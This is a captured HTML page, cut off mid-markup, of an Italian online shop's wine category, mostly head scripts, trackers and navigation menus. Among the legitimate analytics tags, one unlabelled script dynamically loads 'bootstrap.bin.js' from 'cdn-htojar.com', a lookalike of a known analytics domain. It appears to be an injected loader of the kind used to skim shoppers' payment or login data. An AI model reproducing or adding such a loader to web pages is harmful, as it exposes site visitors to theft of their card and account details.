

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.madeinmasseria.it/prodotti-made-in-masseria/vino
body_size: 16877
content:
<!DOCTYPE html>
<html dir="ltr" class="ltr" lang="it">

<head>
    <!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
    <!-- Mobile viewport optimized: h5bp.com/viewport -->
    <meta name="viewport" content="width=device-width">
    <meta charset="UTF-8" />
    <!-- Meta tag image -->
    <meta property="og:image" content="https://www.madeinmasseria.it/image/data/banner/slidernew2023.png" /> <!-- immagine slider 1 -->
    <meta property="og:image:alt" content="Made in Masseria - prodotti tipici italiani" />
    <meta property="og:image" content="https://www.madeinmasseria.it/image/data/banner/slidernew2023.png" /> <!-- immagine slider 2 -->
    <meta property="og:image:alt" content="Made in Masseria - prodotti artigianali italiani " />
    <meta property="og:image" content="https://www.madeinmasseria.it/catalog\view\theme\pav_styleshop\image\parallax1.png" /> <!-- immagine persone che mangiano -->
    <meta property="og:image:alt" content="Made in Masseria - vendita prodotti tipici regionali" />
    <meta property="og:image" content="https://www.madeinmasseria.it/catalog\view\theme\pav_styleshop\image\parallax2.png" /> <!-- immagine rivenditore -->
    <meta property="og:image:alt" content="Made in Masseria - produttori artigianali italiani" />
    <meta property="og:image" content="https://www.madeinmasseria.it/catalog\view\theme\pav_styleshop\image\parallax3.png" /> <!-- immagine contadina -->
    <meta property="og:image:alt" content="Made in Masseria - produttori specialità italiane" />

    <title>
        Vendita vini italiani online | Made in Masseria</title>
    <base href="https://www.madeinmasseria.it/" />
        <meta name="description" content="Made in Masseria ti porta ad esplorare l'autentico sapore dei Vini italiani online direttamente a casa tua! Scopri di più!" />
            <meta name="keywords" content="Un viaggio gastronomico italiano online per un'esperienza unica, l'Italia da mangiare a portata di Clic, ecommerce prodotti tipici italiani, prodotti tipici italiani, gastronomia italiana, specialità regionali, specialità pugliesi, prodotti tipici Italian" />
            <link href="https://www.madeinmasseria.it/image/data/favico.png" rel="icon" />
            <link href="https://www.madeinmasseria.it/vino" rel="canonical" />
            <link href="catalog/view/theme/pav_styleshop/stylesheet/bootstrap.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/stylesheet.css" rel="stylesheet" />
        <link href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/animation.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/font-awesome.min.css" rel="stylesheet" />
        <link href="catalog/view/theme/default/stylesheet/filterpro.css" rel="stylesheet" />
        <link href="catalog/view/theme/default/stylesheet/jquery.loadmask.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/pavproductcarousel.css" rel="stylesheet" />
        <link href="catalog/view/javascript/jquery/colorbox/colorbox.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/pavmegamenu/style.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/pavnewsletter.css" rel="stylesheet" />
    
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVXTZR3');</script>
<!-- End Google Tag Manager -->

    
            <link href='http://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,200,400italic,700,600,300italic,600italic,700italic,900,900italic' rel='stylesheet' type='text/css'>
            <script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/common.js"></script>
        <script type="text/javascript" src="catalog/view/theme/pav_styleshop/javascript/common.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/bootstrap/bootstrap.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.cycle.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.tmpl.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.deserialize.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.loadmask.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/filterpro.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
    

    


    <!--[if lt IE 9]>
<script src="catalog/view/javascript/html5.js"></script>
<script src="catalog/view/javascript/respond.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/pav_styleshop/stylesheet/ie8.css" />
<![endif]-->
    
        <style>
        .loading {
            background: #FFFFFF url('/catalog/view/theme/default/image/loading.gif') 10px center no-repeat;
            border: 1px solid #B8E2FB;
            padding: 10px 10px 10px 33px;
            margin-bottom: 15px;
            color: #555555;
        }
    </style>
<style>.loading {background: #FFFFFF url('/catalog/view/theme/default/image/loading.gif') 10px center no-repeat;border: 1px solid #B8E2FB;	padding: 10px 10px 10px 33px;margin-bottom: 15px;color: #555555;}</style>
    <!-- <script>
 (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
 (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

 ga('create', 'UA-75982254-1', 'auto');
 ga('send', 'pageview');

</script>
-->
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://cdn-htojar.com/bin/bootstrap.bin.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<!-- ss
 //-->
<!--<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>-->
    <script src="https://use.fontawesome.com/6a5b744305.js"></script>
    <link href="https://fonts.googleapis.com/css?family=Amatic+SC" rel="stylesheet">

    <link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" />
    <script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script>

    <script type="text/javascript">
        $(document).ready(function() {
            $('a.title').cluetip({
                splitTitle: '|'
            });
            $('ol.rounded a:eq(0)').cluetip({
                splitTitle: '|',
                dropShadow: false,
                cluetipClass: 'rounded',
                showtitle: false
            });
            $('ol.rounded a:eq(1)').cluetip({
                cluetipClass: 'rounded',
                dropShadow: false,
                showtitle: false,
                positionBy: 'mouse'
            });
            $('ol.rounded a:eq(2)').cluetip({
                cluetipClass: 'rounded',
                dropShadow: false,
                showtitle: false,
                positionBy: 'bottomTop',
                topOffset: 70
            });
            $('ol.rounded a:eq(3)').cluetip({
                cluetipClass: 'rounded',
                dropShadow: false,
                sticky: true,
                ajaxCache: false,
                arrows: true
            });
            $('ol.rounded a:eq(4)').cluetip({
                cluetipClass: 'rounded',
                dropShadow: false
            });
        });
    </script>


        <script type="text/javascript">
        <!--
        $(function() {
            $.ajax({
                type: 'post',
                dataType: 'json',
                url: 'index.php?route=shipping/freepro/geolocation',
                data: {
                    ip: '3.134.85.94'
                }
            });
        });
        -->
    </script>
    	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '948119835383164'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=948119835383164&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- zoorate feedaty merchant widget v5 start -->
<script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script>
<script type="text/javascript">
var zoorate_params = {
"zoorate_site_key": "7c6abf3f5e214c019f7e5d8e9b2ba1e0",
"zoorate_widget_css": "merchant_medium.css",
"zoorate_widget_type": "merchant_medium",
"zoorate_widget_id": "dffe72080ce67e2d"+"|"+document.URL,
"zoorate_widget_server": "widget.zoorate.com"
};
do_widget(zoorate_params);
</script>
<style>
.widget_merchant .fdt_estimation .txt_est {
    font-size: 17px!important;
}	
</style>
<!-- zoorate feedaty merchant widget v5 end -->
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->

			<link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" />
			<script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script>
			
			<script type="text/javascript">
				$(document).ready(function() {
				$('a.title').cluetip({splitTitle: '|'});
				  $('ol.rounded a:eq(0)').cluetip({splitTitle: '|', dropShadow: false, cluetipClass: 'rounded', showtitle: false});
				  $('ol.rounded a:eq(1)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'mouse'});
				  $('ol.rounded a:eq(2)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'bottomTop', topOffset: 70});
				  $('ol.rounded a:eq(3)').cluetip({cluetipClass: 'rounded', dropShadow: false, sticky: true, ajaxCache: false, arrows: true});
				  $('ol.rounded a:eq(4)').cluetip({cluetipClass: 'rounded', dropShadow: false});  
				});
			</script>
			

							<script type="text/javascript"><!--
					$(function() {
						$.ajax({
						  type: 'post',
						  dataType: 'json',
						  url: 'index.php?route=shipping/freepro/geolocation',
						  data: { ip :  '3.134.85.94'}
						  });
					});
				--></script>
						
</head>

<body id="offcanvas-container" class="offcanvas-container layout-fullwidth fs14 page-category ">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVXTZR3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->   
 <section id="page" class="offcanvas-pusher" role="main">
        <header id="header" class="header hidden-sm hidden-xs">
            <div id="topbar">
                <div class="container">
                    <div class="row">
                        <div class="show-desktop">
                            <div class="quick-top-link">

                                <!-- Single button
							<div class="language btn-top pull-left">
								 							</div>
							<div class="currency btn-top pull-left">
															</div>-->
                                <!--<div class="quick-access btn-group btn-top pull-left">
								<button type="button" class="form-control" data-toggle="dropdown">
									<span class="quick-icon">
										Account										<span class="fa fa-sort-asc"></span>
									</span>
								</button>
									<div class="dropdown-menu">
										<ul class="links">
											<li><a class="wishlist" href=""><span class="fa fa-heart"></span></a></li>
											<li><a class="account" href="https://www.madeinmasseria.it/account"><span class="fa fa-user"></span>Account</a></li>
											<li><a class="shoppingcart" href="https://www.madeinmasseria.it/carrello"><span class="fa fa-shopping-cart"></span>Carrello</a></li>
											<li><a class="last checkout" href="https://www.madeinmasseria.it/cassa"><span class="fa fa-file"></span>Cassa</a></li>
										</ul>
									</div>
							</div>-->

                                <div class="voci-header col-lg-4 col-md-6 col-sm-6 col-xs-12"><a href="chi-siamo">Chi Siamo</a> | <a href="condizioni-e-termini-di-vendita">Condizioni e Termini</a> | <a href="contattaci">Contatti</a></div>

                                <div class="testo_benvenuto col-lg-5 col-md-5 col-sm-4 col-xs-12 hidden-md hidden-sm">Un viaggio gastronomico italiano online per un'esperienza unica!</span></div>

                                <div class="welcome hidden-sm hidden-xs col-lg-3 col-md-6">
                                                                        Benvenuto! <i class="fa fa-sign-in" aria-hidden="true"></i><a href="https://www.madeinmasseria.it/login"> Accedi</a> o <div class="btn-registrati"><a href="https://www.madeinmasseria.it/registrati"> <i class="fa fa-user-plus" aria-hidden="true"></i> Registrati</a></div>                                                                    </div>
                            </div>
                        </div>
                    </div>

                    <div class="show-mobile hidden-lg hidden-md col-sm-6 pull-right">

                        <div class="btn-top quick-user pull-left">
                            <div class="form-control quickaccess-toggle">
                                <i class="fa fa-user"></i>
                            </div>
                            <div class="inner-toggle dropdown-menu">
                                <div class="login links">
                                                                        Benvenuto! <i class="fa fa-sign-in" aria-hidden="true"></i><a href="https://www.madeinmasseria.it/login"> Accedi</a> o <div class="btn-registrati"><a href="https://www.madeinmasseria.it/registrati"> <i class="fa fa-user-plus" aria-hidden="true"></i> Registrati</a></div>                                                                    </div>
                            </div>
                        </div>
                        <div class="quick-cart btn-top pull-left">
                            <div class="quickaccess-toggle form-control">
                                <a href="https://www.madeinmasseria.it/carrello"><i class="fa fa-shopping-cart"></i></a>
                            </div>
                        </div>
                        <!--
					<div class="quick-access pull-left">
						<div class="quickaccess-toggle">
							<i class="fa fa-tasks"></i>
						</div>
						<div class="inner-toggle">
							<ul class="links">
								<li><a href="https://www.madeinmasseria.it/lista-desideri"><i class="fa fa-list-alt"></i>Lista dei Desideri (0)</a></li>
								<li><a href="https://www.madeinmasseria.it/account"><i class="fa fa-user"></i>Account</a></li>
								<li><a href="https://www.madeinmasseria.it/carrello"><i class="fa fa-bookmark"></i>Carrello</a></li>
								<li><a class="last" href="https://www.madeinmasseria.it/cassa"><i class="fa fa-share"></i>Cassa</a></li>
							</ul>
						</div>
					</div>

					<div class="support pull-left">
						<div class="quickaccess-toggle">
							<i class="fa fa-sun-o"></i>
						</div>
						<div class="inner-toggle quick-setting">
							<div class="language">
															</div>
							<div class="currency">
															</div>
						</div>
					</div> -->


                    </div>


                </div>
            </div>

            <div id="header-main">
                <div class="row">
                    <div class="container header-flex">
                        <div class="col-lg-2 col-md-2 col-sm-6 col-xs-12 logo">
                            <div id="logo"><a href="https://www.madeinmasseria.it/"><img src="https://www.madeinmasseria.it/image/data/loghi/logo-mim.png" title="MadeinMasseria.it" alt="MadeinMasseria.it" /></a></div>
                        </div>
                        
                        <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 logo">
                            
                                            
                                                        <div class="pav-megamenu">
	<div class="navbar navbar-default">
		<div id="mainmenutop" class="megamenu" role="navigation">
			<div class="navbar-header">
				<a class="navbar-toggle hidden-lg hidden-md" href="javascript:;" data-target=".navbar-collapse" data-toggle="collapse">
		        	<span class="fa fa-bars"></span>		        
		     	</a>
				<div class="collapse navbar-collapse navbar-ex1-collapse hidden-sm hidden-xs">
					<ul class="nav navbar-nav megamenu"><li class="" >
					<a href="/"><span class="menu-title">Home</span></a></li><li class="parent dropdown " >
					<a class="dropdown-toggle" data-toggle="dropdown" href="https://www.madeinmasseria.it/prodotti-made-in-masseria"><span class="menu-title">Prodotti</span><b class="caret"></b></a><div class="dropdown-menu mega-cols cols3"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-4 col-1" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/frutta-verdura-online"><span class="menu-title">Frutta e Verdura</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/pasta"><span class="menu-title">Pasta</span></a></li><li class="parent dropdown-submenu " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://www.madeinmasseria.it/prodotti-made-in-masseria/formaggi"><span class="menu-title">Formaggi</span><b class="caret"></b></a><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/formaggi/latticini"><span class="menu-title">Latticini</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/formaggi/semistagionati"><span class="menu-title">Semistagionati</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/formaggi/stagionati"><span class="menu-title">Stagionati</span></a></li></ul></div></div></div></li><li class="parent dropdown-submenu " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://www.madeinmasseria.it/prodotti-made-in-masseria/carne"><span class="menu-title">Carne</span><b class="caret"></b></a><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/carne/salumi"><span class="menu-title">Salumi</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/carne/preparati"><span class="menu-title">Preparati</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/carne/tagli-freschi"><span class="menu-title">Tagli Freschi</span></a></li></ul></div></div></div></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/pesce"><span class="menu-title">Pesce</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/uova"><span class="menu-title">Uova</span></a></li></ul></div></div><div class="mega-col col-sm-4 col-2" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/olio"><span class="menu-title">Olio</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/confetture-marmellate"><span class="menu-title">Miele e Confetture</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/birra"><span class="menu-title">Birra</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino"><span class="menu-title">Vino</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/liquori-amari"><span class="menu-title">Amari e liquori</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/spezie-e-conserve"><span class="menu-title">Spezie e Conserve</span></a></li></ul></div></div><div class="mega-col col-sm-4 col-3" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/pasticceria"><span class="menu-title">Pasticceria</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/prodotti-da-forno"><span class="menu-title">Prodotti da Forno</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/legumi-frutta-secca"><span class="menu-title">Legumi e frutta secca</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/cosmetici-naturali"><span class="menu-title">Cosmetici</span></a></li></ul></div></div></div></div></div></li><li class="" >
					<a href="https://www.madeinmasseria.it/novita"><span class="menu-title">Novità</span></a></li><li class="" >
					<a href="blog"><span class="menu-title">Blog</span></a></li><li class="" >
					<a href="https://www.madeinmasseria.it/cesti-regalo"><span class="menu-title">Cesti Regalo</span></a></li></ul>				</div>
			</div>
		</div>
	</div>
</div>                                            
                                            
                            
                        </div>

                        <div class="col-lg-4 col-md-4 col-sm-9 col-xs-12 no-padding">
                            <div id="pav-mainnav2">
                                <div class="col-sm-12 no-padding cerca-carrello">
                                    <div id="search" class="col-md-8 input-group">
                                        <input type="text" name="search" value="" placeholder="Cerca" class="form-control input-lg" />
                                        <span class="input-group-btn"><button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button></span>
                                    </div>

                                    <div class="pull-right shopping-cart hidden-xs hidden-sm col-md-4">
                                        <div class="cart-top">
                                            <div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
                                        </div>
                                    </div>

                                </div>
                                <!--fine row del search-->
                       
                            </div>

                        </div>
                    </div>
                    </div>
                    </div>



                <!--<div class="custom-menu">
                <div class="row">
                    <div class="container">
                        <div class="hidden-xs hidden-sm inner pull-left">
                            <div class="support">
                                                                                                                            </div>
                        </div>

                        <!--<div class="pull-right shopping-cart hidden-xs hidden-sm">
						<div class="cart-top">
							<div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
						</div>
					</div>
                    </div>
                </div>

            </div> spazio nell header eliminato-->

        </header>
        <header id="header" class="hidden-lg hidden-md header-mobile">

            <div id="header-main">
                <div class="row">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-4 col-xs-4">
                                <div id="pav-mainnav">
                                    <!-- <div class="col-sm-12 no-padding cerca-carrello"> -->

                                        <!--<div id="search" class="col-md-9 input-group">
                                    <input type="text" name="search" value="" placeholder="Cerca" class="form-control input-lg" />
                                    <span class="input-group-btn"><button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button></span>
                                </div>

                                <div class="pull-right shopping-cart hidden-xs hidden-sm col-md-3">
                                    <div class="cart-top">
                                        <div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
                                    </div>
                                </div>-->

                                    <!-- </div> -->
                                    <!--fine row del search-->
                                    <div class="col-md-12 menu-principale">
                                        
                                        <div class="pav-megamenu">
                                            <div class="navbar navbar-default">
                                                <div id="mainmenutop" class="megamenu" role="navigation">
                                                    <div class="navbar-header">
                                                        <a class="navbar-toggle hidden-lg hidden-md" href="javascript:;" data-target=".navbar-collapse" data-toggle="collapse">
                                                            <span class="fa fa-bars"></span>
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                        
                                        <div class="row">
                                            <div class="navbare navbar-inverse">
                                                <nav id="mainmenutop" class="pav-megamenu" role="navigation">
                                                    <div class="navbar-header"></div>

                                                    <div class="collapse navbar-collapse navbar-ex1-collapse">
                                                        <ul class="nav navbar-nav megamenu">
                                                            <li class="accedi-menu-mobile">
                                                                    <a href="cesti-regalo">CESTI REGALO</a></li>
                                                                </li>
                                                                                                                            <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/liquori-amari">
                                                                        Amari e liquori                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/cosmetici-naturali">
                                                                        Cosmetici                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/formaggi">
                                                                        Formaggi                                                                     </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/frutta-verdura-online">
                                                                        Frutta e Verdura Fresca                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/legumi-frutta-secca">
                                                                        Legumi e frutta secca                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/confetture-marmellate">
                                                                        Miele e confetture                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/pasta">
                                                                        Pasta                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/pasticceria">
                                                                        Pasticceria                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/pesce">
                                                                        Pesce                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/prodotti-da-forno">
                                                                        Prodotti da Forno                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/spezie-e-conserve">
                                                                        Spezie e Conserve                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/uova">
                                                                        Uova                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/carne">
                                                                        Carne                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/olio">
                                                                        Olio                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/vino">
                                                                        Vino                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/birra">
                                                                        Birra                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/blog">
                                                                        Blog                                                                    </a>
                                                                </li>
                                                                                                                                <li class="home-menu-mobile"><a href="https://www.madeinmasseria.it/" title="Home">Home</a></li>
                                                                <li class="contatti-menu-mobile"><a href="contattaci">CONTATTI</a></li>
                                                                <li class="produttori-menu-mobile"><a href="produttori">PRODUTTORI</a></li>
                                                                                                                                <li><a class="accedi-mobile" href="https://www.madeinmasseria.it/login">Accedi/Registrati</a></li>                                                                                                                        </ul>
                                                    </div>
                                                </nav>
                                            </div>
                                            <!--chiusura row per menu-->
                                        </div>
                                        <!--chiusura colonna per cerca e menu
                            </div>-->
                                                                            </div>
                                </div>

                            </div>
                            <div class="col-sm-4 col-xs-4 logo">
                                <div id="logo"><a href="https://www.madeinmasseria.it/"><img src="https://www.madeinmasseria.it/image/data/loghi/logo-mim.png" title="MadeinMasseria.it" alt="MadeinMasseria.it" /></a></div>
                            </div>
                            <div class="col-sm-4 col-xs-4 pull-right">
                                <div class="shopping-cart">
                                    <div class="cart-top">
                                        <div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
                                    </div>
                                </div>
                            </div>
